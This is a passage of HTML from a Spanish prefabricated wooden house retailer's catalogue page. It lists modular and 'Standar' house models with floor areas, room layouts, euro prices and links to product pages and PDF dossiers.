      "@type": "ListItem",
      "position": 6,
      "url": "https://nebredamodula.com/modelo-standar-150m2/",
      "item": {
        "@type": "Product",
        "name": "Casa prefabricada Standar 150m2",
        "description": "La elección perfecta para quienes desean lujo y espacio, este modelo de 150m2 destaca por su diseño innovador y su capacidad para ofrecer el máximo confort.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/09/standar150m2.jpg",
        "offers": {
          "@type": "Offer",
          "price": "72000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 7,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 18m2",
        "description": "Compacta y eficiente, esta casa modular de 18m2 es ideal para quienes buscan una solución de vivienda sencilla, económica y adaptable.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-1-modulo.png",
        "offers": {
          "@type": "Offer",
          "price": "12000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 8,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 36m2",
        "description": "Esta casa modular de 36m2 ofrece un balance perfecto entre tamaño y funcionalidad, con un diseño que se adapta a diversas necesidades y estilos de vida.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-2-modulos.png",
        "offers": {
          "@type": "Offer",
          "price": "18000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 9,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 54m2",
        "description": "Un hogar modular de 54m2 que combina estética moderna con eficiencia espacial, ideal para aquellos que buscan comodidad y estilo en un espacio mediano.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-3-modulos.png",
        "offers": {
          "@type": "Offer",
          "price": "30000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 10,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 72m2",
        "description": "72m2 de diseño modular innovador, este modelo ofrece un espacio amplio y versátil, capaz de adaptarse a las necesidades cambiantes de sus habitantes.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-4-modulos.png",
        "offers": {
          "@type": "Offer",
          "price": "33000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
{
      "@type": "ListItem",
      "position": 11,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 90m2",
        "description": "Casa modular de 90m2, diseño moderno y espacioso, ideal para familias que buscan comodidad y estilo.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-5-modulos.png",
        "offers": {
          "@type": "Offer",
          "price": "36000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 12,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 108m2",
        "description": "Amplia y con un diseño excepcional, la casa modular de 108m2 ofrece espacio de sobra con una estética atractiva.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-6-modulos.png",
        "offers": {
          "@type": "Offer",
          "price": "42000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 13,
      "url": "https://nebredamodula.com/casas-madera/modulares/",
      "item": {
        "@type": "Product",
        "name": "Casa modular 144m2",
        "description": "La casa modular de 144m2, perfecta para quienes buscan un hogar espacioso, combina diseño moderno con funcionalidad avanzada.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/11/casas-madera-modular-8-modulos-1.png",
        "offers": {
          "@type": "Offer",
          "price": "58000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    }
  ]
}</script> </div><div class="bde-columns-5529-1101 bde-columns"><div class="bde-column-5529-1102 bde-column"><div class="bde-div-5529-1103 bde-div"><div class="bde-image-5529-1104 bde-image"><figure class="breakdance-image breakdance-image--10795"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2025/12/cubPlana25m-2-e1765380143617.jpg" width="500" height="350" data-srcset="https://nebredamodula.com/wp-content/uploads/2025/12/cubPlana25m-2-e1765380143617.jpg 500w, https://nebredamodula.com/wp-content/uploads/2025/12/cubPlana25m-2-e1765380143617-300x210.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"></div></div></figure></div><div class="bde-div-5529-1105 bde-div"><h3 class="bde-heading-5529-1106 bde-heading"> Casa prefabricada Standar de madera 25m<sup>2</sup> Estudio cubierta plana</h3><div class="bde-text-5529-1107 bde-text"> 1 Dormitorio + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1108 bde-columns"><div class="bde-column-5529-1109 bde-column"><div class="bde-text-5529-1110 bde-text"> 20.000€</div></div></div><div class="bde-columns-5529-1111 bde-columns"><div class="bde-column-5529-1112 bde-column"><div class="bde-button-5529-1113 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-25m2-estudio-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1114 bde-column"><div class="bde-button-5529-1115 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-25m-ESTUDIO-CUB-PLANA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1116 bde-column"><div class="bde-div-5529-1117 bde-div"><div class="bde-image-5529-1118 bde-image"><figure class="breakdance-image breakdance-image--10795"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2025/12/cubPlana25m-2-e1765380143617.jpg" width="500" height="350" data-srcset="https://nebredamodula.com/wp-content/uploads/2025/12/cubPlana25m-2-e1765380143617.jpg 500w, https://nebredamodula.com/wp-content/uploads/2025/12/cubPlana25m-2-e1765380143617-300x210.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"></div></div></figure></div><div class="bde-div-5529-1119 bde-div"><h3 class="bde-heading-5529-1120 bde-heading"> Casa prefabricada  Standar de madera 25m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-1121 bde-text"> 1 Dormitorio + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1122 bde-columns"><div class="bde-column-5529-1123 bde-column"><div class="bde-text-5529-1124 bde-text"> 21.400€</div></div></div><div class="bde-columns-5529-1125 bde-columns"><div class="bde-column-5529-1126 bde-column"><div class="bde-button-5529-1127 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-25m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1128 bde-column"><div class="bde-button-5529-1129 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-25m-CUB-PLANA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1130 bde-column"><div class="bde-div-5529-1131 bde-div"><div class="bde-image-5529-1132 bde-image"><figure class="breakdance-image breakdance-image--6306"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/standar25.jpg" width="500" height="350" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/standar25.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/09/standar25-300x210.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"></div></div></figure></div><div class="bde-div-5529-1133 bde-div"><h3 class="bde-heading-5529-1134 bde-heading"> Casa prefabricada Standar de madera  25m<sup>2</sup> cubierta a dos aguas</h3><div class="bde-text-5529-1135 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1136 bde-columns"><div class="bde-column-5529-1137 bde-column"><div class="bde-text-5529-1138 bde-text"> 33.500€</div></div></div><div class="bde-columns-5529-1139 bde-columns"><div class="bde-column-5529-1140 bde-column"><div class="bde-button-5529-1141 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-25m2-cubierta-a-dos-aguas/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1142 bde-column"><div class="bde-button-5529-1143 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-25m-BUHARDILLA-CUB-2-AGUAS.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-1144 bde-columns"><div class="bde-column-5529-1145 bde-column"><div class="bde-div-5529-1146 bde-div"><div class="bde-image-5529-1147 bde-image"><figure class="breakdance-image breakdance-image--6323"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-5x75m_Photo-1-1.jpg" width="1920" height="1080" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-5x75m_Photo-1-1.jpg 1920w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-5x75m_Photo-1-1-300x169.jpg 300w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-5x75m_Photo-1-1-1024x576.jpg 1024w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-5x75m_Photo-1-1-768x432.jpg 768w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-5x75m_Photo-1-1-1536x864.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px"></div></div></figure></div><div class="bde-div-5529-1148 bde-div"><h3 class="bde-heading-5529-1149 bde-heading"> Casa prefabricada Standar de madera 38m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-1150 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1151 bde-columns"><div class="bde-column-5529-1152 bde-column"><div class="bde-text-5529-1153 bde-text"> 35.700€</div></div></div><div class="bde-columns-5529-1154 bde-columns"><div class="bde-column-5529-1155 bde-column"><div class="bde-button-5529-1156 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-38m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1157 bde-column"><div class="bde-button-5529-1158 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-38m-CUB-PLANA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1159 bde-column"><div class="bde-div-5529-1160 bde-div"><div class="bde-image-5529-1161 bde-image"><figure class="breakdance-image breakdance-image--10798"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2025/12/standar38unAgua.jpg" width="1120" height="629" data-srcset="https://nebredamodula.com/wp-content/uploads/2025/12/standar38unAgua.jpg 1120w, https://nebredamodula.com/wp-content/uploads/2025/12/standar38unAgua-300x168.jpg 300w, https://nebredamodula.com/wp-content/uploads/2025/12/standar38unAgua-1024x575.jpg 1024w, https://nebredamodula.com/wp-content/uploads/2025/12/standar38unAgua-768x431.jpg 768w" data-sizes="(max-width: 1120px) 100vw, 1120px"></div></div></figure></div><div class="bde-div-5529-1162 bde-div"><h3 class="bde-heading-5529-1163 bde-heading"> Casa prefabricada  Standar de madera 38m<sup>2</sup> cubierta una agua</h3><div class="bde-text-5529-1164 bde-text"> 1 Dormitorio + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1165 bde-columns"><div class="bde-column-5529-1166 bde-column"><div class="bde-text-5529-1167 bde-text"> 38.200€</div></div></div><div class="bde-columns-5529-1168 bde-columns"><div class="bde-column-5529-1169 bde-column"><div class="bde-button-5529-1170 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-38m2-cubierta-una-agua/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1171 bde-column"><div class="bde-button-5529-1172 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-38m-CUB-1-AGUA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1173 bde-column"><div class="bde-div-5529-1174 bde-div"><div class="bde-image-5529-1175 bde-image"><figure class="breakdance-image breakdance-image--10799"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2025/12/standar38dosAgua.jpg" width="1091" height="611" data-srcset="https://nebredamodula.com/wp-content/uploads/2025/12/standar38dosAgua.jpg 1091w, https://nebredamodula.com/wp-content/uploads/2025/12/standar38dosAgua-300x168.jpg 300w, https://nebredamodula.com/wp-content/uploads/2025/12/standar38dosAgua-1024x573.jpg 1024w, https://nebredamodula.com/wp-content/uploads/2025/12/standar38dosAgua-768x430.jpg 768w" data-sizes="(max-width: 1091px) 100vw, 1091px"></div></div></figure></div><div class="bde-div-5529-1176 bde-div"><h3 class="bde-heading-5529-1177 bde-heading"> Casa prefabricada Standar de madera 38m<sup>2</sup> cubierta a dos aguas</h3><div class="bde-text-5529-1178 bde-text"> 1/2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1179 bde-columns"><div class="bde-column-5529-1180 bde-column"><div class="bde-text-5529-1181 bde-text"> 38.200€</div></div></div><div class="bde-columns-5529-1182 bde-columns"><div class="bde-column-5529-1183 bde-column"><div class="bde-button-5529-1184 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-38m2-cubierta-a-dos-aguas/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1185 bde-column"><div class="bde-button-5529-1186 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-38m-CUB-2-AGUAS.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-1187 bde-columns"><div class="bde-column-5529-1188 bde-column"><div class="bde-div-5529-1189 bde-div"><div class="bde-image-5529-1190 bde-image"><figure class="breakdance-image breakdance-image--6367"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/standar56m2-plana.jpg" width="904" height="500" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/standar56m2-plana.jpg 904w, https://nebredamodula.com/wp-content/uploads/2023/09/standar56m2-plana-300x166.jpg 300w, https://nebredamodula.com/wp-content/uploads/2023/09/standar56m2-plana-768x425.jpg 768w" data-sizes="(max-width: 904px) 100vw, 904px"></div></div></figure></div><div class="bde-div-5529-1191 bde-div"><h3 class="bde-heading-5529-1192 bde-heading"> Casa prefabricada Standar de madera 56m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-1193 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1194 bde-columns"><div class="bde-column-5529-1195 bde-column"><div class="bde-text-5529-1196 bde-text"> 45.500€</div></div></div><div class="bde-columns-5529-1197 bde-columns"><div class="bde-column-5529-1198 bde-column"><div class="bde-button-5529-1199 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-56m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1200 bde-column"><div class="bde-button-5529-1201 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-56m-CUB-PLANA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1202 bde-column"><div class="bde-div-5529-1203 bde-div"><div class="bde-image-5529-1204 bde-image"><figure class="breakdance-image breakdance-image--10988"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-un-agua-porche.jpg" width="1536" height="1024" data-srcset="https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-un-agua-porche.jpg 1536w, https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-un-agua-porche-300x200.jpg 300w, https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-un-agua-porche-1024x683.jpg 1024w, https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-un-agua-porche-768x512.jpg 768w" data-sizes="(max-width: 1536px) 100vw, 1536px"></div></div></figure></div><div class="bde-div-5529-1205 bde-div"><h3 class="bde-heading-5529-1206 bde-heading"> Casa prefabricada  Standar de madera 56m<sup>2</sup> cubierta una agua</h3><div class="bde-text-5529-1207 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1208 bde-columns"><div class="bde-column-5529-1209 bde-column"><div class="bde-text-5529-1210 bde-text"> 47.700€</div></div></div><div class="bde-columns-5529-1211 bde-columns"><div class="bde-column-5529-1212 bde-column"><div class="bde-button-5529-1213 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-56m2-cubierta-una-agua/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1214 bde-column"><div class="bde-button-5529-1215 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-56m-CUB-1-AGUA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1216 bde-column"><div class="bde-div-5529-1217 bde-div"><div class="bde-image-5529-1218 bde-image"><figure class="breakdance-image breakdance-image--10986"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-dos-aguas.jpg.jpeg" width="1536" height="1024" data-srcset="https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-dos-aguas.jpg.jpeg 1536w, https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-dos-aguas.jpg-300x200.jpeg 300w, https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-dos-aguas.jpg-1024x683.jpeg 1024w, https://nebredamodula.com/wp-content/uploads/2026/01/casa-prefabricada-56m2-cubierta-dos-aguas.jpg-768x512.jpeg 768w" data-sizes="(max-width: 1536px) 100vw, 1536px"></div></div></figure></div><div class="bde-div-5529-1219 bde-div"><h3 class="bde-heading-5529-1220 bde-heading"> Casa prefabricada Standar de madera 56m<sup>2</sup> cubierta a dos aguas</h3><div class="bde-text-5529-1221 bde-text"> 2 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-1222 bde-columns"><div class="bde-column-5529-1223 bde-column"><div class="bde-text-5529-1224 bde-text"> 47.700€</div></div></div><div class="bde-columns-5529-1225 bde-columns"><div class="bde-column-5529-1226 bde-column"><div class="bde-button-5529-1227 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-56m2-cubierta-a-dos-aguas/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1228 bde-column"><div class="bde-button-5529-1229 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-56m-CUB-2-AGUAS.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-1230 bde-columns"><div class="bde-column-5529-1231 bde-column"><div class="bde-div-5529-1232 bde-div"><div class="bde-image-5529-1233 bde-image"><figure class="breakdance-image breakdance-image--10800"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2025/12/standar83plana.jpg" width="1121" height="647" data-srcset="https://nebredamodula.com/wp-content/uploads/2025/12/standar83plana.jpg 1121w, https://nebredamodula.com/wp-content/uploads/2025/12/standar83plana-300x173.jpg 300w, https://nebredamodula.com/wp-content/uploads/2025/12/standar83plana-1024x591.jpg 1024w, https://nebredamodula.com/wp-content/uploads/2025/12/standar83plana-768x443.jpg 768w" data-sizes="(max-width: 1121px) 100vw, 1121px"></div></div></figure></div><div class="bde-div-5529-1234 bde-div"><h3 class="bde-heading-5529-1235 bde-heading"> Casa prefabricada Standar de madera 83m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-1236 bde-text"> 2 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-1237 bde-columns"><div class="bde-column-5529-1238 bde-column"><div class="bde-text-5529-1239 bde-text"> 62.800€</div></div></div><div class="bde-columns-5529-1240 bde-columns"><div class="bde-column-5529-1241 bde-column"><div class="bde-button-5529-1242 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-83m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1243 bde-column"><div class="bde-button-5529-1244 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-83m-CUB-PLANA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1245 bde-column"><div class="bde-div-5529-1246 bde-div"><div class="bde-image-5529-1247 bde-image"><figure class="breakdance-image breakdance-image--6397"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/standar83m2-aguas.jpg" width="500" height="350" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/standar83m2-aguas.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/09/standar83m2-aguas-300x210.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"></div></div></figure></div><div class="bde-div-5529-1248 bde-div"><h3 class="bde-heading-5529-1249 bde-heading"> Casa prefabricada  Standar de madera 83m<sup>2</sup> cubierta a dos aguas</h3><div class="bde-text-5529-1250 bde-text"> 2 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-1251 bde-columns"><div class="bde-column-5529-1252 bde-column"><div class="bde-text-5529-1253 bde-text"> 64.500€</div></div></div><div class="bde-columns-5529-1254 bde-columns"><div class="bde-column-5529-1255 bde-column"><div class="bde-button-5529-1256 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-83m2-cubierta-a-dos-aguas/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1257 bde-column"><div class="bde-button-5529-1258 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-83m-CUB-2-AGUAS.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-1259 bde-column"><div class="bde-div-5529-1260 bde-div"><div class="bde-image-5529-1261 bde-image"><figure class="breakdance-image breakdance-image--6438"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/standar100m2-plana.jpg" width="500" height="350" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/standar100m2-plana.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/09/standar100m2-plana-300x210.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"></div></div></figure></div><div class="bde-div-5529-1262 bde-div"><h3 class="bde-heading-5529-1263 bde-heading"> Casa prefabricada Standar de madera 100m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-1264 bde-text"> 3 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-1265 bde-columns"><div class="bde-column-5529-1266 bde-column"><div class="bde-text-5529-1267 bde-text"> 69.900€</div></div></div><div class="bde-columns-5529-1268 bde-columns"><div class="bde-column-5529-1269 bde-column"><div class="bde-button-5529-1270 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-100m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1271 bde-column"><div class="bde-button-5529-1272 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/12/DOSSIER-100m-CUB-PLANA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-1273 bde-columns"><div class="bde-column-5529-1274 bde-column"><div class="bde-div-5529-1275 bde-div"><div class="bde-image-5529-1276 bde-image"><figure class="breakdance-image breakdance-image--6406"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-10x10M_Photo-1.jpg" width="1920" height="1080" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-10x10M_Photo-1.jpg 1920w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-10x10M_Photo-1-300x169.jpg 300w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-10x10M_Photo-1-1024x576.jpg 1024w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-10x10M_Photo-1-768x432.jpg 768w, https://nebredamodula.com/wp-content/uploads/2023/09/00_VIVIENDAS-ESTANDAR-10x10M_Photo-1-1536x864.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px"></div></div></figure></div><div class="bde-div-5529-1277 bde-div"><h3 class="bde-heading-5529-1278 bde-heading"> Casa prefabricada Standar de madera 100m<sup>2</sup> cubierta a dos aguas</h3><div class="bde-text-5529-1279 bde-text"> 3 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-1280 bde-columns"><div class="bde-column-5529-1281 bde-column"><div class="bde-text-5529-1282 bde-text"> 75.300€</div></div></div><div class="bde-columns-5529-1283 bde-columns"><div class="bde-column-5529-1284 bde-column"><div class="bde-button-5529-1285 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casa-prefabricada-standar-de-madera-100m2-cubierta-a-dos-aguas/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1286 bde-column"><div class="bde-button-5529-1287 bde-button">                         